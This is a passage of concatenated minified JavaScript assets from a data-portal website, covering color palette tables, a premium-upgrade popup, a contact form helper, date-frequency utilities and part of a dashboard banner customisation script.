fee090","#e0f3f8","#91bfdb","#4575b4"],"7":["#d73027","#fc8d59","#fee090","#ffffbf","#e0f3f8","#91bfdb","#4575b4"],"8":["#d73027","#f46d43","#fdae61","#fee090","#e0f3f8","#abd9e9","#74add1","#4575b4"]},BrBG:{"3":["#d8b365","#f5f5f5","#5ab4ac"],"4":["#a6611a","#dfc27d","#80cdc1","#018571"],"5":["#a6611a","#dfc27d","#f5f5f5","#80cdc1","#018571"],"6":["#8c510a","#d8b365","#f6e8c3","#c7eae5","#5ab4ac","#01665e"],"7":["#8c510a","#d8b365","#f6e8c3","#f5f5f5","#c7eae5","#5ab4ac","#01665e"],"8":["#8c510a","#bf812d","#dfc27d","#f6e8c3","#c7eae5","#80cdc1","#35978f","#01665e"]},RdGy:{"3":["#ef8a62","#ffffff","#999999"],"4":["#ca0020","#f4a582","#bababa","#404040"],"5":["#ca0020","#f4a582","#ffffff","#bababa","#404040"],"6":["#b2182b","#ef8a62","#fddbc7","#e0e0e0","#999999","#4d4d4d"],"7":["#b2182b","#ef8a62","#fddbc7","#ffffff","#e0e0e0","#999999","#4d4d4d"],"8":["#b2182b","#d6604d","#f4a582","#fddbc7","#e0e0e0","#bababa","#878787","#4d4d4d"]},PuOr:{"3":["#f1a340","#f7f7f7","#998ec3"],"4":["#e66101","#fdb863","#b2abd2","#5e3c99"],"5":["#e66101","#fdb863","#f7f7f7","#b2abd2","#5e3c99"],"6":["#b35806","#f1a340","#fee0b6","#d8daeb","#998ec3","#542788"],"7":["#b35806","#f1a340","#fee0b6","#f7f7f7","#d8daeb","#998ec3","#542788"],"8":["#b35806","#e08214","#fdb863","#fee0b6","#d8daeb","#b2abd2","#8073ac","#542788"]},Set2:{"3":["#66c2a5","#fc8d62","#8da0cb"],"4":["#66c2a5","#fc8d62","#8da0cb","#e78ac3"],"5":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854"],"6":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f"],"7":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494"],"8":["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494","#b3b3b3"]},Accent:{"3":["#7fc97f","#beaed4","#fdc086"],"4":["#7fc97f","#beaed4","#fdc086","#ffff99"],"5":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0"],"6":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f"],"7":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17"],"8":["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17","#666666"]},Set1:{"3":["#e41a1c","#377eb8","#4daf4a"],"4":["#e41a1c","#377eb8","#4daf4a","#984ea3"],"5":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00"],"6":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33"],"7":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628"],"8":["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628","#f781bf"]},Set3:{"3":["#8dd3c7","#ffffb3","#bebada"],"4":["#8dd3c7","#ffffb3","#bebada","#fb8072"],"5":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3"],"6":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462"],"7":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69"],"8":["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69","#fccde5"]},Dark2:{"3":["#1b9e77","#d95f02","#7570b3"],"4":["#1b9e77","#d95f02","#7570b3","#e7298a"],"5":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e"],"6":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02"],"7":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d"],"8":["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d","#666666"]},Paired:{"3":["#a6cee3","#1f78b4","#b2df8a"],"4":["#a6cee3","#1f78b4","#b2df8a","#33a02c"],"5":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99"],"6":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c"],"7":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f"],"8":["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f","#ff7f00"]},Pastel2:{"3":["#b3e2cd","#fdcdac","#cbd5e8"],"4":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4"],"5":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9"],"6":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae"],"7":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc"],"8":["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc","#cccccc"]},Pastel1:{"3":["#fbb4ae","#b3cde3","#ccebc5"],"4":["#fbb4ae","#b3cde3","#ccebc5","#decbe4"],"5":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6"],"6":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc"],"7":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd"],"8":["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd","#fddaec"]},OrRd:{"3":["#fee8c8","#fdbb84","#e34a33"],"4":["#fef0d9","#fdcc8a","#fc8d59","#d7301f"],"5":["#fef0d9","#fdcc8a","#fc8d59","#e34a33","#b30000"],"6":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#e34a33","#b30000"],"7":["#fef0d9","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"],"8":["#fff7ec","#fee8c8","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#990000"]},PuBu:{"3":["#ece7f2","#a6bddb","#2b8cbe"],"4":["#f1eef6","#bdc9e1","#74a9cf","#0570b0"],"5":["#f1eef6","#bdc9e1","#74a9cf","#2b8cbe","#045a8d"],"6":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#2b8cbe","#045a8d"],"7":["#f1eef6","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"],"8":["#fff7fb","#ece7f2","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#034e7b"]},BuPu:{"3":["#e0ecf4","#9ebcda","#8856a7"],"4":["#edf8fb","#b3cde3","#8c96c6","#88419d"],"5":["#edf8fb","#b3cde3","#8c96c6","#8856a7","#810f7c"],"6":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8856a7","#810f7c"],"7":["#edf8fb","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"],"8":["#f7fcfd","#e0ecf4","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#6e016b"]},Oranges:{"3":["#fee6ce","#fdae6b","#e6550d"],"4":["#feedde","#fdbe85","#fd8d3c","#d94701"],"5":["#feedde","#fdbe85","#fd8d3c","#e6550d","#a63603"],"6":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#e6550d","#a63603"],"7":["#feedde","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"],"8":["#fff5eb","#fee6ce","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#8c2d04"]},BuGn:{"3":["#e5f5f9","#99d8c9","#2ca25f"],"4":["#edf8fb","#b2e2e2","#66c2a4","#238b45"],"5":["#edf8fb","#b2e2e2","#66c2a4","#2ca25f","#006d2c"],"6":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#2ca25f","#006d2c"],"7":["#edf8fb","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"],"8":["#f7fcfd","#e5f5f9","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#005824"]},YlOrBr:{"3":["#fff7bc","#fec44f","#d95f0e"],"4":["#ffffd4","#fed98e","#fe9929","#cc4c02"],"5":["#ffffd4","#fed98e","#fe9929","#d95f0e","#993404"],"6":["#ffffd4","#fee391","#fec44f","#fe9929","#d95f0e","#993404"],"7":["#ffffd4","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"],"8":["#ffffe5","#fff7bc","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#8c2d04"]},YlGn:{"3":["#f7fcb9","#addd8e","#31a354"],"4":["#ffffcc","#c2e699","#78c679","#238443"],"5":["#ffffcc","#c2e699","#78c679","#31a354","#006837"],"6":["#ffffcc","#d9f0a3","#addd8e","#78c679","#31a354","#006837"],"7":["#ffffcc","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"],"8":["#ffffe5","#f7fcb9","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#005a32"]},Reds:{"3":["#fee0d2","#fc9272","#de2d26"],"4":["#fee5d9","#fcae91","#fb6a4a","#cb181d"],"5":["#fee5d9","#fcae91","#fb6a4a","#de2d26","#a50f15"],"6":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#de2d26","#a50f15"],"7":["#fee5d9","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"],"8":["#fff5f0","#fee0d2","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#99000d"]},RdPu:{"3":["#fde0dd","#fa9fb5","#c51b8a"],"4":["#feebe2","#fbb4b9","#f768a1","#ae017e"],"5":["#feebe2","#fbb4b9","#f768a1","#c51b8a","#7a0177"],"6":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#c51b8a","#7a0177"],"7":["#feebe2","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"],"8":["#fff7f3","#fde0dd","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177"]},Greens:{"3":["#e5f5e0","#a1d99b","#31a354"],"4":["#edf8e9","#bae4b3","#74c476","#238b45"],"5":["#edf8e9","#bae4b3","#74c476","#31a354","#006d2c"],"6":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#31a354","#006d2c"],"7":["#edf8e9","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"],"8":["#f7fcf5","#e5f5e0","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#005a32"]},YlGnBu:{"3":["#edf8b1","#7fcdbb","#2c7fb8"],"4":["#ffffcc","#a1dab4","#41b6c4","#225ea8"],"5":["#ffffcc","#a1dab4","#41b6c4","#2c7fb8","#253494"],"6":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#2c7fb8","#253494"],"7":["#ffffcc","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"],"8":["#ffffd9","#edf8b1","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#0c2c84"]},Purples:{"3":["#efedf5","#bcbddc","#756bb1"],"4":["#f2f0f7","#cbc9e2","#9e9ac8","#6a51a3"],"5":["#f2f0f7","#cbc9e2","#9e9ac8","#756bb1","#54278f"],"6":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#756bb1","#54278f"],"7":["#f2f0f7","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"],"8":["#fcfbfd","#efedf5","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#4a1486"]},GnBu:{"3":["#e0f3db","#a8ddb5","#43a2ca"],"4":["#f0f9e8","#bae4bc","#7bccc4","#2b8cbe"],"5":["#f0f9e8","#bae4bc","#7bccc4","#43a2ca","#0868ac"],"6":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#43a2ca","#0868ac"],"7":["#f0f9e8","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"],"8":["#f7fcf0","#e0f3db","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#08589e"]},Greys:{"3":["#f0f0f0","#bdbdbd","#636363"],"4":["#f7f7f7","#cccccc","#969696","#525252"],"5":["#f7f7f7","#cccccc","#969696","#636363","#252525"],"6":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#636363","#252525"],"7":["#f7f7f7","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"],"8":["#ffffff","#f0f0f0","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525"]},YlOrRd:{"3":["#ffeda0","#feb24c","#f03b20"],"4":["#ffffb2","#fecc5c","#fd8d3c","#e31a1c"],"5":["#ffffb2","#fecc5c","#fd8d3c","#f03b20","#bd0026"],"6":["#ffffb2","#fed976","#feb24c","#fd8d3c","#f03b20","#bd0026"],"7":["#ffffb2","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"],"8":["#ffffcc","#ffeda0","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#b10026"]},PuRd:{"3":["#e7e1ef","#c994c7","#dd1c77"],"4":["#f1eef6","#d7b5d8","#df65b0","#ce1256"],"5":["#f1eef6","#d7b5d8","#df65b0","#dd1c77","#980043"],"6":["#f1eef6","#d4b9da","#c994c7","#df65b0","#dd1c77","#980043"],"7":["#f1eef6","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"],"8":["#f7f4f9","#e7e1ef","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"]},Blues:{"3":["#deebf7","#9ecae1","#3182bd"],"4":["#eff3ff","#bdd7e7","#6baed6","#2171b5"],"5":["#eff3ff","#bdd7e7","#6baed6","#3182bd","#08519c"],"6":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#3182bd","#08519c"],"7":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"],"8":["#f7fbff","#deebf7","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"]},PuBuGn:{"3":["#ece2f0","#a6bddb","#1c9099"],"4":["#f6eff7","#bdc9e1","#67a9cf","#02818a"],"5":["#f6eff7","#bdc9e1","#67a9cf","#1c9099","#016c59"],"6":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#1c9099","#016c59"],"7":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"],"8":["#fff7fb","#ece2f0","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"]}},t.themeClassic={juicy:{},fruity:{},bluegreen:{},fruityDV:{},white:{},green:{},blue:{},orange:{},gray:{},violet:{},pink:{},red:{},maroon:{}},t.newTableColors={Grayscaled:["a8a8a8","f7f7f7","afafaf"],Blues:["abc9df","bdd7e7","f2f6fa"],Greens:["a7d8a5","bae4b3","f2f8f4"],Greys:["bbb","ccc","f4f4f4"],Oranges:["f5b179","febf86","faf5f2"],Purples:["bfb8da","cbc9e2","f6f4f9"],Reds:["f39e84","fcae91","faf3f3"],Accent:["fdc086","ffff9a","fff2e7"],Dark2:["c8dfae","e0edd2","eff6e8"],Paired:["a4d981","b1df8a","eaf5ea"],Pastel1:["d5bfdb","decbe4","f5eff7"],Pastel2:["ddc1df","f5cae4","f5f7fa"],Set1:["e29b7b","fad1d2","fff2e5"],Set2:["67c2a5","b3e0d2","f6fbee"],Set3:["c7dceb","e6eff6","f3fbf9"],BuGn:["a0d6cf","b2e2e2","f2f8f4"],BuPu:["aebad8","b3cde3","f9f3f8"],GnBu:["6ec2c2","7accc4","f2f7fb"],OrRd:["f5b77c","dfcc8a","fbf2f2"],PuBu:["aabed8","bdc9e1","f2f7f9"],PuBuGn:["aac0d3","bdc9e1","f3f9fa"],PuRd:["d1a3c9","d7b5d8","faf2f5"],RdPu:["f6a4b5","fcb4b9","f8f2f8"],YlGn:["aed98f","c2e699","d9e8e1"],YlGnBu:["94c9b1","a1dab4","f4f5fa"],YlOrBr:["f4c880","fed98e","faf5f2"],YlOrRd:["f4c880","fed98e","faf5f2"],BrBG:["72c6b9","7fcdc1","e5f3f1"],PiYG:["addc7d","b8e187","edf7e9"],PRGn:["95d395","a6dba0","e5f3eb"],PuOr:["a9a0cc","b2abda","efebf5"],RdBu:["84bcd9","92c5de","e6f1f7"],RdGy:["e29b7b","f4a582","eaeaea"],RdYlBu:["9ecfe4","abd9e9","e9f2f8"],RdYlGn:["98d266","a6d96a","e8f4ec"],Spectral:["9dd4a6","aadda4","dfedf5"]},t}();n.ThemePicker=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js
body_size: 180
content:
var premiumPopup={show:function(n,t){function u(){var n=$(".premium-overlay"),t=n.find(".go-premium");t.css({top:($(window).height()-680)/2,left:($(window).width()-850)/2})}var i=$("<div>",{"class":"premium-popup"}),r;i.css({height:$("body").height()-$("#site-footer-copyright").height(),display:"none"});i.appendTo($("body"));r=location.pathname+location.search;Knoema.Utils.loadView("/products/professional/gopremiumpopup?class=source&returnUrl="+r,i,function(){knoemaTracker.track("Premium - Initiate");u();$(".premium-overlay .close").click(function(){$(".premium-popup").remove()});var i=setInterval(function(){$(".premium-popup").css("position")=="absolute"&&($(".premium-popup").show(),clearInterval(i))},100);$(".go-premium a").click(function(){var i=this.href;return gaTracker.TrackPremium("Premium - Initiate"),gaTracker.TrackPageView(Knoema.Utils.buildUrl("/products/professional/activate",{returnUrl:r})),EventTracker.trackPremium("Premium - Initiate",{Source:"Data Source","Resource Id":n,"Resource Title":t},function(){document.location.href=i},!0),!1})});$(document).keyup(function(n){n.keyCode==27&&$(".premium-popup").remove()})}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/contact-us.07fe2bd1a6b5a1c2a3ef45868f3efc371cf67f7b.js
body_size: -90
content:
$(function(){function n(t){var i=$(t.currentTarget);i.find("option:first").remove();i.removeClass("select-empty");i.off("keypress",n);i.off("click",n)}$("select#Subject").change(function(n){var t=$(n.currentTarget),i=t.val();i=="Other"?$(".other").addClass("inline-block").removeClass("hidden"):$(".other").addClass("hidden").removeClass("inline-block")});$(function(){$("select#Role, select#CompanyType").each(function(t,i){var r=$(i),u=r.val();u===""?(r.keypress(n),r.click(n)):r.find("option:first").remove()})})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js
body_size: 719
content:
var Knoema;(function(n){var i,r,e,t,u,o,f;(function(n){n[n.Annual=0]="Annual";n[n.SemiAnnual=1]="SemiAnnual";n[n.Quarterly=2]="Quarterly";n[n.FiscalQuarterly=3]="FiscalQuarterly";n[n.Monthly=4]="Monthly";n[n.Weekly=5]="Weekly";n[n.Daily=6]="Daily"})(e=n.Frequency||(n.Frequency={})),function(n){n.Annual="A";n.SemiAnnual="H";n.SemiAnnual2="S";n.Quarterly="Q";n.FiscalQuarterly="FQ";n.Monthly="M";n.Weekly="W";n.Daily="D"}(t=n.FrequencyCode||(n.FrequencyCode={})),function(n){n.Year="Y";n.Quarter="Q";n.Month="M";n.Week="W";n.Day="D"}(u=n.FrequencyIntervalCode||(n.FrequencyIntervalCode={})),function(n){n.Annual="Annual";n.SemiAnnual="SemiAnnual";n.Quarterly="Quarterly";n.FiscalQuarterly="FiscalQuarterly";n.Monthly="Monthly";n.Weekly="Weekly";n.Daily="Daily"}(o=n.FrequencyName||(n.FrequencyName={}));f=function(){function n(){}return n.getMostSpecificPosition=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");return n.mostSpecificPosition[i]},n.getMostSpecificFrequency=function(t){var i,f,e,r,u;if(!t)return null;i=-1;for(e in t)r=t[e],u=n.getMostSpecificPosition(r),u>i&&(i=u,f=r);return f},n.getUIString=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");var u=n.uiStringMap[i],r=this._uiFrequencyStrings[u];return r||(r=$.localize(u,n.localizationScope),this._uiFrequencyStrings[u]=r),r},n.getPeriodName=function(i,r,u){var f,e;switch(i){case t.SemiAnnual:return $.localize(r===1?"1st Half Year":"2nd Half Year",n.localizationScope);case t.Quarterly:f=void 0;switch(r){case 1:f="1st Quarter";break;case 2:f="2nd Quarter";break;case 3:f="3rd Quarter";break;default:f="4th Quarter"}return $.localize(f,n.localizationScope);case t.FiscalQuarterly:e=void 0;switch(r){case 1:e="1st Fiscal Quarter";break;case 2:e="2nd Fiscal Quarter";break;case 3:e="3rd Fiscal Quarter";break;default:e="4th Fiscal Quarter"}return $.localize(e,n.localizationScope);default:return u.globalize.months.names[r-1]}},n.parseTimeInterval=function(t){var i,r,u,f;return t?(t=t.toUpperCase(),i=t.replace(/[0-9]/g,""),r=n.getFrequencyFromIntervalCode(i),!r)?null:(u=t.replace(i,""),f=0,u&&(f=Number(u)),{frequency:r,value:f}):null},n.getFrequencyFromIntervalCode=function(n){switch(n){case u.Year:return t.Annual;case u.Quarter:return t.Quarterly;case u.Month:return t.Monthly;case u.Week:return t.Weekly;case u.Day:return t.Daily;default:return null}},n.localizationScope="~/Js/knoema/Knoema.Frequency.ts",n.allFrequencies=[t.Annual,t.SemiAnnual,t.Quarterly,t.FiscalQuarterly,t.Monthly,t.Weekly,t.Daily],n.allFrequenciesWithoutFiscal=[t.Annual,t.SemiAnnual,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificOrder=[t.Annual,t.SemiAnnual,t.FiscalQuarterly,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificPosition=(i={},i[t.Annual]=0,i[t.SemiAnnual]=1,i[t.SemiAnnual2]=1,i[t.FiscalQuarterly]=2,i[t.Quarterly]=3,i[t.Monthly]=4,i[t.Weekly]=5,i[t.Daily]=6,i),n.uiStringMap=(r={},r[t.Annual]="Annual",r[t.SemiAnnual]="Semiannual",r[t.Quarterly]="Quarterly",r[t.FiscalQuarterly]="Fiscal quarterly",r[t.Monthly]="Monthly",r[t.Weekly]="Weekly",r[t.Daily]="Daily",r),n._uiFrequencyStrings={},n}();n.FrequencyUtils=f})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js
body_size: 27533
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(){var t=this;this._maxGhostSectionHeight=5e3;this.pdfOverflowGadgetClass="pdf-page-overflow";this._customizePageTheme=function(){function f(n,t,r){$("#tab-container").find(".selected-theme").removeClass("selected-theme");n.addClass("selected-theme");i._dashboardContent.userBannerId=t;i._dashboardContent.customBannerThemeId=r;i._dashboardContent.hasBanner=!0;$("#banner-message").length!==0&&$("#banner-message").remove()}var r=$('<div id="page-theme-customization" title="'+$.R("~/Js/knoema/Knoema.Page.js","Dashboard Customization")+'"><\/div>'),i,u;return t._dashboardContent={hasBanner:t._userBannerId!==null||t._customBannerThemeId!==null,customBannerThemeId:t._customBannerThemeId,userBannerId:t._userBannerId},t._userBanners=new n.Banners($("div#upload")),i=t,u=$("div#page-header.editor"),r.knDialog({modal:!0,width:620,height:500,closeOnEscape:!0,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Remove banner"),"class":"remove-banner-button left-button",click:function(){this._dashboardContent.hasBanner=!1;this._dashboardContent.customBannerThemeId=null;this._dashboardContent.userBannerId=null;$("#tab-container").find(".selected-theme").removeClass("selected-theme");$("#banner-message").remove();$('<span id = "banner-message">'+$.R("~/Js/knoema/Knoema.Page.js","Banner has been removed")+"<\/span>").insertAfter($("div.ui-dialog-buttonset > button.reset-button"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Reset"),"class":"reset-button left-button",click:function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){this._customBannerThemeId=null;this._userBannerImage=null;this._userBannerId=null;this._hasBanner=!1;u.css("background-image","");$("#site-main").removeClass("themed");$("#tab-container").find(".selected-theme").removeClass("selected-theme");this.setTheme("blue");n.remove();r.dialog("close")}.bind(this)},"cancel"]});n.append($("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Are you sure you want to reset the design of your dashboard?")+"<\/div>"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var e;if(this._hasBanner=this._dashboardContent.hasBanner,this._customBannerThemeId=this._dashboardContent.customBannerThemeId,this._userBannerId=this._dashboardContent.userBannerId,this._userBannerId===null&&(this._userBannerImage=null),this._hideGadgetBorder=!r.find(".show-border input").prop("checked"),this._showSectionPaddings=r.find(".show-paddings input").prop("checked"),e=$("div.dlg-gadget-customization-tabs li.active"),this._hasBanner)if(this._customBannerThemeId){this._userBannerImage=null;switch(this._customBannerThemeId){case"agriculture":this.setTheme("orange");break;case"commodities":this.setTheme("blue");break;case"consumer":this.setTheme("green");break;case"demographics":this.setTheme("gray");break;case"economic":this.setTheme("blue");break;case"energy":this.setTheme("blue");break;case"healthcare":this.setTheme("blue");break;case"tourism":this.setTheme("orange")}u.css("background-image","url("+this.getPageThemeImage()+")");$("#site-main").addClass("themed")}else{if(this._userBannerId){var n=this._userBanners.getBannerUrlById(this._userBannerId),t="",f="";if(n){if(this._userBannerImage!=undefined&&this._userBannerImage.url===n){r.remove();return}this._userBannerImageWidth<=300?(t="right",u.css("width","905px")):t=this._userBannerImageWidth>300&&this._userBannerImageWidth<900?"center":"left";f=this._userBannerImageHeight<=80?"center":"top";u.css("background","url("+n+") no-repeat "+t+" "+f);this._userBannerImage={name:"custom",url:n,horizonPos:t,verticalPos:f,width:i._userBannerImageWidth,height:i._userBannerImageHeight};$("#site-main").addClass("themed")}}this._customBannerThemeId=null}else u.css("background-image","");r.remove()}.bind(t)},"close"]}),r.delegate("div#theme-placeholder button","click",function(){f($(this),null,this.id)}),r.delegate(".oneBanner","click",function(){f($(this),this.id,null)}),r.delegate(".upload-img","click",function(){f($(this),i._getBannerIdFromBannerURL($(this).find(".bannerImage").attr("src")),null)}),r.delegate(".deleteButton","click",function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var t=this._userBanners.getUrlSelectedBanner();t&&(this._userBanners.removeUserBanner(t),$("#userBanners").remove(),$("#upload-img").remove(),this._userBanners.printUserBanners());n.dialog("close")}.bind(t)},"cancel"]});n.append($("<div> "+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this banner?")+"<\/div>"))}),$.tmpl("Tmpl-page-theme-customization",{hideGadgetBorder:t._hideGadgetBorder,showSectionPaddings:t._showSectionPaddings,isComponentFeatureEnabled:t._isComponentFeatureEnabled}).appendTo(r),$("div.dlg-gadget-customization-tabs li").clickOrEnter(function(){var u=$(this).attr("id"),t;$("div.dlg-gadget-customization-tabs li").removeClass("active").attr("aria-selected","false");$(this).addClass("active").attr("aria-selected","true");$("div#tab-container > div").hide();u==="upload"||u==="web"?($("div#theme-placeholder").hide(),$("div#upload").remove(),$("div#web").remove(),t=$(n.Utils.buildHTML("div",{id:u})).appendTo($("div#tab-container")),$($(n.Utils.buildHTML("div",{style:"margin:10px 0"})).appendTo(t)).html($.R("~/Js/knoema/Knoema.Page.js","Recommended file size for image is 940x80 px")),i._imageUploader=new n.FileUploader({container:t,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.Page.js","Select file to upload")},function(n){var 